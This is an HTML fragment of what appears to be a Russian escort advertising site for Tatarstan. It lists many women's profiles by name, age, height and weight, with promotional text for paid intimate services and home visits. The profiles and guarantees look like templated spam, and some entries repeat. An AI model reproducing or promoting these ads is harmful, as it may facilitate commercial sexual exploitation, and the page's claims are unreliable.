<li><strong><span style="color: #00426b;">Возраст</span></strong> - 29</li>
<li><strong><span style="color: #00426b;">Рост</span></strong> - 174 см</li>
<li><strong><span style="color: #00426b;">Вес</span></strong> - 50 кг</li>
</ul>

<center><a href="https://116prosti-tutki.ru/lyuba.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		


<center>
<img src="https://116prosti-tutki.ru/wp-content/uploads/2023/12/5.jpg" alt="" width="536" height="740" class="alignnone size-full wp-image-2043" />

</center>

<strong><font color="red" face="Arial">Интеллигентная и разносторонняя, с богатым мировоззрением.</font></strong>



<ul class="dzamilpersaneg">

<li><strong><span style="color: #00426b;">Имя</span></strong> - Маргарита</li>
<li><strong><span style="color: #00426b;">Возраст</span></strong> - 26</li>
<li><strong><span style="color: #00426b;">Рост</span></strong> - 170 см</li>
<li><strong><span style="color: #00426b;">Вес</span></strong> - 50 кг</li>
</ul>

<center><a href="https://116prosti-tutki.ru/rita.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		


<center>

<img src="https://116prosti-tutki.ru/wp-content/uploads/2023/12/7-1.jpg" alt="" width="380" height="597" class="alignnone size-full wp-image-2063" />
</center>

<strong><font color="red" face="Arial">Юморная и игривая, будем растворяться в лучших шутках вместе.!!</font></strong>



<ul class="dzamilpersaneg">

<li><strong><span style="color: #00426b;">Имя</span></strong> - Вера</li>
<li><strong><span style="color: #00426b;">Возраст</span></strong> - 27</li>
<li><strong><span style="color: #00426b;">Рост</span></strong> - 174 см</li>
<li><strong><span style="color: #00426b;">Вес</span></strong> - 56 кг</li>
</ul>

<center><a href="https://116prosti-tutki.ru/vera.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		


<center>
<img src="https://116prosti-tutki.ru/wp-content/uploads/2023/12/6-1.jpg" alt="" width="529" height="765" class="alignnone size-full wp-image-2070" />

</center>

<strong><font color="red" face="Arial">всегда стремлюсь к саморазвитию и росту.</font></strong>



<ul class="dzamilpersaneg">

<li><strong><span style="color: #00426b;">Имя</span></strong> - Алина</li>
<li><strong><span style="color: #00426b;">Возраст</span></strong> - 32</li>
<li><strong><span style="color: #00426b;">Рост</span></strong> - 170 см</li>
<li><strong><span style="color: #00426b;">Вес</span></strong> - 52 кг</li>
</ul>

<center><a href="https://116prosti-tutki.ru/alina.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		


<center>
<img src="https://116prosti-tutki.ru/wp-content/uploads/2023/12/7.jpg" alt="" width="476" height="800" class="alignnone size-full wp-image-2056" />
</center>

<strong><font color="red" face="Arial">Искренняя и отзывчивая, всегда готова поддержать и вдохновить!!</font></strong>



<ul class="dzamilpersaneg">

<li><strong><span style="color: #00426b;">Имя</span></strong> - Жанна</li>
<li><strong><span style="color: #00426b;">Возраст</span></strong> - 27</li>
<li><strong><span style="color: #00426b;">Рост</span></strong> - 174 см</li>
<li><strong><span style="color: #00426b;">Вес</span></strong> - 56 кг</li>
</ul>

<center><a href="https://116prosti-tutki.ru/zhanna.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		


<center>
<img src="https://116prosti-tutki.ru/wp-content/uploads/2023/12/1.jpg" alt="" width="486" height="800" class="alignnone size-full wp-image-2050" />
</center>

<strong><font color="red" face="Arial">Смелая и решительная, готова принимать вызовы судьбы!!!!!!</font></strong>



<ul class="dzamilpersaneg">

<li><strong><span style="color: #00426b;">Имя</span></strong> - Олеся</li>
<li><strong><span style="color: #00426b;">Возраст</span></strong> - 28</li>
<li><strong><span style="color: #00426b;">Рост</span></strong> - 173 см</li>
<li><strong><span style="color: #00426b;">Вес</span></strong> - 52 кг</li>
</ul>

<center><a href="https://116prosti-tutki.ru/olesya.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		


<center>
<img src="https://116prosti-tutki.ru/wp-content/uploads/2023/12/1-2.jpg" alt="" width="420" height="666" class="alignnone size-full wp-image-2084" />
</center>

<center><strong><font color="red" face="Arial">Заботливая и нежная – готова быть лучшей подругой.</font></strong></center>



<ul class="dzamilpersaneg">

<li><strong><span style="color: #00426b;">Имя</span></strong> - Светлана</li>
<li><strong><span style="color: #00426b;">Возраст</span></strong> - 29</li>
<li><strong><span style="color: #00426b;">Рост</span></strong> - 174 см</li>
<li><strong><span style="color: #00426b;">Вес</span></strong> - 50 кг</li>
</ul>

<center><a href="https://116prosti-tutki.ru/sveta.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		
</div>






		<div class="entry-content" itemprop="text">
			<div class="showmobile">
<p>Индивидуалки Татарстана не просто оказывают мужчинам интимные услуги. <span id="more-918"></span>   </p>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="483" height="800" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/2-51.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/04/2-51.jpg 483w, https://116prosti-tutki.ru/wp-content/uploads/2022/04/2-51-181x300.jpg 181w" sizes="(max-width: 483px) 100vw, 483px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/feruza.html" title="Феруза">Феруза</a></h2>
<p></center> </p>
<p><p> Если ты ищешь искреннюю и надежную подругу, обязательно свяжись со мной!! </p>
<ul class="dzamilpersaneg">
<li><span style="color: #00426b;">Имя</span> &#8212; Феруза</li>
<li><span style="color: #00426b;">Возраст</span> &#8212; 33</li>
<li><span style="color: #00426b;">Рост</span> &#8212; 184 см</li>
<li><span style="color: #00426b;">Вес</span> &#8212; 49 кг</li>
</ul>
<p> <center><a href="https://116prosti-tutki.ru/feruza.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="492" height="749" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/2-43.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/04/2-43.jpg 492w, https://116prosti-tutki.ru/wp-content/uploads/2022/04/2-43-197x300.jpg 197w" sizes="auto, (max-width: 492px) 100vw, 492px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/dionisiya5.html" title="Дионисия">Дионисия</a></h2>
<p></center> </p>
<p><p> Давайте создадим свою собственную комедийную историю, где главными героями будем мы с вами!! </p>
<table border="1" cellpadding="10" height="60px">
<tr>
<td width="50%">Возраст</td>
<td>30</td>
</tr>
<tr>
<td>Имя</td>
<td>Дионисия</td>
</tr>
<tr>
<td>Масса</td>
<td>46</td>
</tr>
<tr>
<td>Рост</td>
<td>170</td>
</tr>
</table>
<p> <center><a href="https://116prosti-tutki.ru/dionisiya5.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="468" height="659" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-33.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-33.jpg 468w, https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-33-213x300.jpg 213w" sizes="auto, (max-width: 468px) 100vw, 468px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/bronislav.html" title="Бронислава">Бронислава</a></h2>
<p></center> </p>
<p><p> Люблю общаться с новыми людьми и наслаждаться интересными разговорами! </p>
<ul class="dzamilpersaneg">
<li>Имя девушки &#8212; Бронислава</li>
<li>Возраст &#8212; 25</li>
<li>Телосложение &#8212; Обычное</li>
</ul>
<p> <center><a href="https://116prosti-tutki.ru/bronislav.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="483" height="759" src="https://116prosti-tutki.ru/wp-content/uploads/2022/05/1-2.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/05/1-2.jpg 483w, https://116prosti-tutki.ru/wp-content/uploads/2022/05/1-2-191x300.jpg 191w" sizes="auto, (max-width: 483px) 100vw, 483px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/santa7.html" title="Санта">Санта</a></h2>
<p></center> </p>
<p><p> Давай проведем время на свежем воздухе и насладимся красотой природы вместе! </p>
<ul class="dzamilpersaneg">
<li>Имя &#8212; Санта</li>
<li>Возраст &#8212; 35</li>
<li>Телосложение &#8212; Нормальное</li>
</ul>
<p> <center><a href="https://116prosti-tutki.ru/santa7.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="447" height="660" src="https://116prosti-tutki.ru/wp-content/uploads/2022/05/1-27.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/05/1-27.jpg 447w, https://116prosti-tutki.ru/wp-content/uploads/2022/05/1-27-203x300.jpg 203w" sizes="auto, (max-width: 447px) 100vw, 447px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/tereza.html" title="Тереза">Тереза</a></h2>
<p></center> </p>
<p><p> Готова поделиться своими приключениями с тобой! </p>
<ul class="dzamilpersaneg">
<li><span style="color: #00426b;">Имя</span> &#8212; Тереза</li>
<li><span style="color: #00426b;">Возраст</span> &#8212; 25</li>
<li><span style="color: #00426b;">Рост</span> &#8212; 168 см</li>
<li><span style="color: #00426b;">Вес</span> &#8212; 53 кг</li>
</ul>
<p> <center><a href="https://116prosti-tutki.ru/tereza.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="453" height="569" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/2-26.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/04/2-26.jpg 453w, https://116prosti-tutki.ru/wp-content/uploads/2022/04/2-26-239x300.jpg 239w" sizes="auto, (max-width: 453px) 100vw, 453px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/diana.html" title="Диана">Диана</a></h2>
<p></center> </p>
<p><p> Я привлекательная девушка с широким кругозором и отличным чувством юмора.</p>
<ul class="dzamilpersaneg">
<li><span style="color: #00426b;">Имя</span> &#8212; Диана</li>
<li><span style="color: #00426b;">Возраст</span> &#8212; 30</li>
<li><span style="color: #00426b;">Рост, Вес</span> 183 см, 54 кг</li>
</ul>
<p> <center><a href="https://116prosti-tutki.ru/diana.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="487" height="673" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-51.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-51.jpg 487w, https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-51-217x300.jpg 217w" sizes="auto, (max-width: 487px) 100vw, 487px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/evelina.html" title="Эвелина">Эвелина</a></h2>
<p></center> </p>
<p><p> Я &#8212; активная и веселая девушка, готовая прыгнуть с парашютом в мир приключений и новых знакомств! </p>
<ul class="dzamilpersaneg">
<li>Имя девушки &#8212; Эвелина</li>
<li>Возраст &#8212; 30</li>
<li>Телосложение &#8212; Нормальное</li>
</ul>
<p> <center><a href="https://116prosti-tutki.ru/evelina.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<p>  Найти действительно хороший сайт с проститутками Татарстана довольно не просто и большое количество интернет ресурсов читателей в заблуждение. Данный сайт представляет великолепных индивидуалок посёлка Октябрьского по лучшим ценам на интим услуги, вследствие этого мы сэкономили деньги на поиске интернет портала с путанами. Фотографии проходят полный контроль администрацией сайта, соответственно 100 процентная гарантия сходства фото и проституток в реальности. Вы можете не только поехать к проститутке, но и вызвать ее к себе домой или на нейтральную территорию.   </p>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="754" height="462" src="https://116prosti-tutki.ru/wp-content/uploads/2022/03/3-1.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/03/3-1.jpg 754w, https://116prosti-tutki.ru/wp-content/uploads/2022/03/3-1-300x184.jpg 300w" sizes="auto, (max-width: 754px) 100vw, 754px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/anush.html" title="Ануш">Ануш</a></h2>
<p></center> </p>
<p><p> Готова поддержать вашу мечту и вместе создать что-то удивительное! </p>
<table border="1" cellpadding="10" height="60px">
<tr>
<td width="50%">Имя</td>
<td>Ануш</td>
</tr>
<tr>
<td>Возраст</td>
<td>31</td>
</tr>
<tr>
<td>Рост</td>
<td>164</td>
</tr>
<tr>
<td>Вес</td>
<td>45</td>
</tr>
</table>
<p> <center><a href="https://116prosti-tutki.ru/anush.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="498" height="800" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/2-6.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/04/2-6.jpg 498w, https://116prosti-tutki.ru/wp-content/uploads/2022/04/2-6-187x300.jpg 187w" sizes="auto, (max-width: 498px) 100vw, 498px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/edda.html" title="Эдда">Эдда</a></h2>
<p></center> </p>
<p><p> Я готова разделить свою энергию и радость с теми, кто готов открыть для себя новые знакомства </p>
<ul class="dzamilpersaneg">
<li><span style="color: #00426b;">Имя</span> &#8212; Эдда</li>
<li><span style="color: #00426b;">Возраст</span> &#8212; 34</li>
<li><span style="color: #00426b;">Рост</span> &#8212; 172 см</li>
<li><span style="color: #00426b;">Вес</span> &#8212; 49 кг</li>
</ul>
<p> <center><a href="https://116prosti-tutki.ru/edda.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="404" height="632" src="https://116prosti-tutki.ru/wp-content/uploads/2022/05/3-17.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/05/3-17.jpg 404w, https://116prosti-tutki.ru/wp-content/uploads/2022/05/3-17-192x300.jpg 192w" sizes="auto, (max-width: 404px) 100vw, 404px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/yuliya.html" title="Юлия">Юлия</a></h2>
<p></center> </p>
<p><p> Я верю, что общительность и дружелюбие &#8212; ключевые качества в общении. </p>
<table width="100%" cellpadding=10 cellspacing=0>
<tr>
<td height="30" width="50%"><span style="color: #00426b;">Имя девушки</span></td>
<td>Юлия</td>
</tr>
<tr>
<td height="30"><span style="color: #00426b;">Возраст</span></td>
<td>26</td>
</tr>
<tr>
<td height="30"><span style="color: #00426b;">Рост, Вес</p>
<td>155 см, 62 кг</td>
<p></span></td>
</tr>
</table>
<p> <center><a href="https://116prosti-tutki.ru/yuliya.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="783" height="432" src="https://116prosti-tutki.ru/wp-content/uploads/2022/05/3-20.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/05/3-20.jpg 783w, https://116prosti-tutki.ru/wp-content/uploads/2022/05/3-20-300x166.jpg 300w, https://116prosti-tutki.ru/wp-content/uploads/2022/05/3-20-768x424.jpg 768w" sizes="auto, (max-width: 783px) 100vw, 783px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/severina.html" title="Северина">Северина</a></h2>
<p></center> </p>
<p><p> Я девушка, которая никогда не теряет веру в доброту и добрые дела. </p>
<table style="height: 108px;" width="100%">
<tr>
<th>Имя девушки</th>
<td>Северина</td>
</tr>
<tr>
<th>Рост, Вес</th>
<td>171 см, 60 кг</td>
</tr>
<tr>
<th>Возраст</th>
<td>26</td>
</tr>
</table>
<p> <center><a href="https://116prosti-tutki.ru/severina.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="430" height="642" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-24.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-24.jpg 430w, https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-24-201x300.jpg 201w" sizes="auto, (max-width: 430px) 100vw, 430px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/eloiza4.html" title="Элоиза">Элоиза</a></h2>
<p></center> </p>
<p><p> Я &#8212; девушка, наслаждающаяся своей жизнью и стремящаяся к постоянному движению и росту. </p>
<ul class="dzamilpersaneg">
<li><span style="color: #00426b;">Имя</span> &#8212; Элоиза</li>
<li><span style="color: #00426b;">Возраст</span> &#8212; 24</li>
<li><span style="color: #00426b;">Рост</span> &#8212; 170 см</li>
<li><span style="color: #00426b;">Вес</span> &#8212; 57 кг</li>
</ul>
<p> <center><a href="https://116prosti-tutki.ru/eloiza4.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="460" height="632" src="https://116prosti-tutki.ru/wp-content/uploads/2022/05/2-2.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/05/2-2.jpg 460w, https://116prosti-tutki.ru/wp-content/uploads/2022/05/2-2-218x300.jpg 218w" sizes="auto, (max-width: 460px) 100vw, 460px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/sima.html" title="Сима">Сима</a></h2>
<p></center> </p>
<p><p> Давайте вместе окунемся в мир красоты и творчества! </p>
<table border="1" cellpadding="10" height="60px">
<tr>
<td width="50%">Возраст</td>
<td>21</td>
</tr>
<tr>
<td>Имя</td>
<td>Сима</td>
</tr>
<tr>
<td>Вес</td>
<td>43</td>
</tr>
<tr>
<td>Рост</td>
<td>173</td>
</tr>
</table>
<p> <center><a href="https://116prosti-tutki.ru/sima.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="380" height="579" src="https://116prosti-tutki.ru/wp-content/uploads/2022/05/2-33.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/05/2-33.jpg 380w, https://116prosti-tutki.ru/wp-content/uploads/2022/05/2-33-197x300.jpg 197w" sizes="auto, (max-width: 380px) 100vw, 380px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/roksana.html" title="Роксана">Роксана</a></h2>
<p></center> </p>
<p><p> Я доброжелательная и приветливая девушка, готовая встретить новых интересных людей! </p>
<table border="1" cellpadding="10" height="60px">
<tr>
<td width="50%">Возраст</td>
<td>27</td>
</tr>
<tr>
<td>Имя</td>
<td>Роксана</td>
</tr>
<tr>
<td>Вес</td>
<td>54</td>
</tr>
<tr>
<td>Рост</td>
<td>175</td>
</tr>
</table>
<p> <center><a href="https://116prosti-tutki.ru/roksana.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="496" height="800" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-36.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-36.jpg 496w, https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-36-186x300.jpg 186w" sizes="auto, (max-width: 496px) 100vw, 496px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/ellada4.html" title="Эллада">Эллада</a></h2>
<p></center> </p>
<p><p> Я веселая и общительная девушка, которая наслаждается новыми знакомствами и яркими разговорами. </p>
<ul class="dzamilpersaneg">
<li>Имя &#8212; Эллада</li>
<li>Возраст &#8212; 26</li>
<li>Телосложение &#8212; Обычное</li>
</ul>
<p> <center><a href="https://116prosti-tutki.ru/ellada4.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="493" height="533" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/3-23.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/04/3-23.jpg 493w, https://116prosti-tutki.ru/wp-content/uploads/2022/04/3-23-277x300.jpg 277w" sizes="auto, (max-width: 493px) 100vw, 493px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/daniela4.html" title="Даниэла">Даниэла</a></h2>
<p></center> </p>
<p><p> Люблю общаться с новыми людьми и наслаждаться интересными разговорами! </p>
<table border="1" cellpadding="10" height="60px">
<tr>
<td width="50%">Возраст</td>
<td>25</td>
</tr>
<tr>
<td>Имя</td>
<td>Даниэла</td>
</tr>
<tr>
<td>Масса</td>
<td>45</td>
</tr>
<tr>
<td>Рост</td>
<td>171</td>
</tr>
</table>
<p> <center><a href="https://116prosti-tutki.ru/daniela4.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="426" height="742" src="https://116prosti-tutki.ru/wp-content/uploads/2022/05/2-35.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/05/2-35.jpg 426w, https://116prosti-tutki.ru/wp-content/uploads/2022/05/2-35-172x300.jpg 172w" sizes="auto, (max-width: 426px) 100vw, 426px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/marta.html" title="Марта">Марта</a></h2>
<p></center> </p>
<p><p> Занимаюсь спортом, потому что это приносит мне удовлетворение и помогает быть сильной и здоровой! </p>
<table width="100%" cellpadding=10 cellspacing=0>
<tr>
<td height="30" width="50%"><span style="color: #00426b;">Имя</span></td>
<td>Марта</td>
</tr>
<tr>
<td height="30"><span style="color: #00426b;">Возраст</span></td>
<td>27</td>
</tr>
<tr>
<td height="30"><span style="color: #00426b;">Рост, Вес</p>
<td>172 см, 52 кг</td>
<p></span></td>
</tr>
</table>
<p> <center><a href="https://116prosti-tutki.ru/marta.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="367" height="562" src="https://116prosti-tutki.ru/wp-content/uploads/2022/03/2-17.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/03/2-17.jpg 367w, https://116prosti-tutki.ru/wp-content/uploads/2022/03/2-17-196x300.jpg 196w" sizes="auto, (max-width: 367px) 100vw, 367px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/astrid.html" title="Астрид">Астрид</a></h2>
<p></center> </p>
<p><p> Я люблю встречать новых людей и узнавать об их мире! </p>
<table style="height: 108px;" width="100%">
<tr>
<th>Имя</th>
<td>Астрид</td>
</tr>
<tr>
<th>Рост, Вес</th>
<td>167 см, 60 кг</td>
</tr>
<tr>
<th>Возраст</th>
<td>33</td>
</tr>
</table>
<p> <center><a href="https://116prosti-tutki.ru/astrid.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="483" height="800" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/2-51.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/04/2-51.jpg 483w, https://116prosti-tutki.ru/wp-content/uploads/2022/04/2-51-181x300.jpg 181w" sizes="(max-width: 483px) 100vw, 483px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/feruza.html" title="Феруза">Феруза</a></h2>
<p></center> </p>
<p><p> Если ты ищешь искреннюю и надежную подругу, обязательно свяжись со мной!! </p>
<ul class="dzamilpersaneg">
<li><span style="color: #00426b;">Имя</span> &#8212; Феруза</li>
<li><span style="color: #00426b;">Возраст</span> &#8212; 33</li>
<li><span style="color: #00426b;">Рост</span> &#8212; 184 см</li>
<li><span style="color: #00426b;">Вес</span> &#8212; 49 кг</li>
</ul>
<p> <center><a href="https://116prosti-tutki.ru/feruza.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="438" height="600" src="https://116prosti-tutki.ru/wp-content/uploads/2022/05/3-18.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/05/3-18.jpg 438w, https://116prosti-tutki.ru/wp-content/uploads/2022/05/3-18-219x300.jpg 219w" sizes="auto, (max-width: 438px) 100vw, 438px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/rada.html" title="Рада">Рада</a></h2>
<p></center> </p>
<p><p> Я общительная и интеллектуальная девушка, которая ценит умные и глубокие разговоры. </p>
<ul class="dzamilpersaneg">
<li><span style="color: #00426b;">Имя</span> &#8212; Рада</li>
<li><span style="color: #00426b;">Возраст</span> &#8212; 26</li>
<li><span style="color: #00426b;">Рост</span> &#8212; 166 см</li>
<li><span style="color: #00426b;">Вес</span> &#8212; 56 кг</li>
</ul>
<p> <center><a href="https://116prosti-tutki.ru/rada.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<p>  Если у мужчины намечается встреча с друзьями, то почти наверняка ему не помешает добавить в мужскую компанию приятных, а также заводных красавиц. Леди завидной внешности не начнут надоедать или капризничать. Они повеселятся в компании, после чего пойдут в апартаменты, чтобы доставить вам удивительные чувства.   </p>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="481" height="800" src="https://116prosti-tutki.ru/wp-content/uploads/2022/05/3-31.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/05/3-31.jpg 481w, https://116prosti-tutki.ru/wp-content/uploads/2022/05/3-31-180x300.jpg 180w" sizes="auto, (max-width: 481px) 100vw, 481px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/roberta5.html" title="Роберта">Роберта</a></h2>
<p></center> </p>
<p><p> Я общительная и дружелюбная девушка, которая наслаждается общением с новыми людьми и узнаванием их историй! </p>
<ul class="dzamilpersaneg">
<li><span style="color: #00426b;">Имя</span> &#8212; Роберта</li>
<li><span style="color: #00426b;">Возраст</span> &#8212; 34</li>
<li><span style="color: #00426b;">Рост</span> &#8212; 166 см</li>
<li><span style="color: #00426b;">Вес</span> &#8212; 48 кг</li>
</ul>
<p> <center><a href="https://116prosti-tutki.ru/roberta5.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="485" height="736" src="https://116prosti-tutki.ru/wp-content/uploads/2022/05/2-4.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/05/2-4.jpg 485w, https://116prosti-tutki.ru/wp-content/uploads/2022/05/2-4-198x300.jpg 198w" sizes="auto, (max-width: 485px) 100vw, 485px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/yanka.html" title="Янка">Янка</a></h2>
<p></center> </p>
<p><p> Меня привлекают новые знакомства и интересные разговоры. </p>
<ul class="dzamilpersaneg">
<li><span style="color: #00426b;">Имя</span> &#8212; Янка</li>
<li><span style="color: #00426b;">Возраст</span> &#8212; 24</li>
<li><span style="color: #00426b;">Рост, Вес</span> 168 см, 47 кг</li>
</ul>
<p> <center><a href="https://116prosti-tutki.ru/yanka.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
